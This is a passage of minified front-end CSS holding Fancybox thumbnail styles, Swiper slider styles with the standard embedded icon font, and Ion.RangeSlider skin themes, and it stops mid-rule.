.fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}

/*!Ion.RangeSlider, 2.3.1, © Denis Ineshin, 2010 - 2019, IonDen.com, Build date: 2019-12-19 16:51:02*/.irs{-webkit-touch-callout:none;font-family:Arial,sans-serif;font-size:12px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs,.irs-line{display:block;position:relative}.irs-line{outline:none!important;overflow:hidden}.irs-bar{display:block}.irs-bar,.irs-shadow{left:0;position:absolute;width:0}.irs-shadow{display:none}.irs-handle{box-sizing:border-box;cursor:default;display:block;position:absolute;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{cursor:default;display:block;position:absolute}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap}.irs-grid{bottom:0;display:none;height:20px;left:0;position:absolute;width:100%}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px}.irs-grid-pol.small{height:4px}.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap}.irs-disable-mask{background:transparent;cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;cursor:not-allowed;filter:alpha(opacity=0)}.irs-disabled{opacity:.4}.irs-hidden-input{background:none!important;border-color:transparent!important;border-style:solid!important;display:block!important;font-size:0!important;height:0!important;left:0!important;line-height:0!important;margin:0!important;outline:none!important;overflow:hidden;padding:0!important;position:absolute!important;top:0!important;width:0!important;z-index:-9999!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{background-color:#e1e4e9;border-radius:4px;height:12px;top:25px}.irs--flat .irs-bar{background-color:#ed5565;height:12px;top:25px}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{background-color:#e1e4e9;bottom:16px;height:1px}.irs--flat .irs-handle{background-color:transparent;height:18px;top:22px;width:16px}.irs--flat .irs-handle>i:first-child{background-color:#da4453;display:block;height:100%;left:50%;margin-left:-1px;position:absolute;top:0;width:2px}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{background-color:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;padding:1px 3px;text-shadow:none;top:0}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{background-color:#ed5565;border-radius:4px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{border:3px solid transparent;border-top-color:#ed5565;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px;height:12px;top:33px}.irs--big .irs-bar{background-color:#92bce0;background:linear-gradient(180deg,#fff 0,#428bca 30%,#b9d4ec);border:1px solid #428bca;box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5);height:12px;top:33px}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{background-color:rgba(66,139,202,.5);bottom:16px;height:1px}.irs--big .irs-handle{background-color:#cbcfd5;background:linear-gradient(180deg,#fff 0,#b4b9be 30%,#fff);border:1px solid rgba(0,0,0,.3);border-radius:30px;box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;height:30px;top:25px;width:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{background-color:#939ba7;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:rgba(0,0,0,.45)}.irs--big .irs-max,.irs--big .irs-min{background-color:#9f9f9f;border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none;top:0}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{background-color:#428bca;background:linear-gradient(180deg,#428bca 0,#3071a9);border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea 0,#d1d6e0);border:solid #a3adc1;border-radius:5px;border-width:1px 1px 0;height:5px;top:25px}.irs--modern .irs-bar{background:#20b426;background:linear-gradient(180deg,#20b426 0,#18891d);height:5px;top:25px}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{background-color:rgba(209,214,224,.5);bottom:21px;height:1px}.irs--modern .irs-handle{border:1px solid #a3adc1;border-radius:0 0 3px 3px;border-top:0 solid #a3adc1;box-shadow:1px 1px 1px rgba(0,0,0,.1);height:13px;top:37px;width:12px}.irs--modern .irs-handle>i:first-child{background:#fff;border:1px solid #a3adc1;display:block;height:6px;left:1px;position:absolute;top:-4px;transform:rotate(45deg);width:6px}.irs--modern .irs-handle>i:nth-child(2){background:#e9e6e6;background:linear-gradient(180deg,#fff 0,#e9e6e6);border-radius:0 0 3px 3px;box-sizing:border-box;display:block;height:12px;left:0;position:absolute;top:0;width:10px}.irs--modern .irs-handle>i:nth-child(3){border-left:1px solid #a3adc1;border-right:1px solid #a3adc1;box-sizing:border-box;display:block;height:5px;left:3px;position:absolute;top:3px;width:4px}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{background:#c3c7cd;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{background-color:#d1d6e0;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none;top:0}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{background-color:#20b426;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{border:3px solid transparent;border-top-color:#20b426;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{font-size:12px;height:50px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{background-color:#000;border-radius:2px;height:2px;top:30px}.irs--sharp .irs-bar{background-color:#ee22fa;height:2px;top:30px}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{background-color:rgba(0,0,0,.5);bottom:21px;height:1px}.irs--sharp .irs-handle{background-color:#a804b2;height:10px;top:25px;width:10px}.irs--sharp .irs-handle>i:first-child{border:5px solid transparent;border-top-color:#a804b2;display:block;height:0;left:0;position:absolute;top:100%;width:0}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;opacity:.4;padding:3px 4px;top:0}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;padding:3px 4px;text-shadow:none}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{border:3px solid transparent;border-top-color:#a804b2;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{background-color:#dee4ec;border-radius:4px;height:4px;top:36px}.irs--round .irs-bar{background-color:#006cfa;height:4px;top:36px}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{background-color:rgba(222,228,236,.5);bottom:21px;height:4px}.irs--round .irs-handle{background-color:#fff;border:4px solid #006cfa;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3);height:24px;top:26px;width:24px}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{background-color:rgba(0,0,0,.1);border-radius:4px;color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{background-color:#006cfa;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{border:3px solid transparent;border-top-color:#006cfa;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{background-color:#dedede;height:4px;top:31px}.irs--square .irs-bar{background-color:#000;height:4px;top:31px}.irs--square .irs-shadow{background-color:#dedede;bottom:21px;height:2px}.irs--square .irs-handle{background-color:#fff;border:3px solid #000;height:16px;top:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:16px}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{background-color:rgba(0,0,0,.1);color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--square 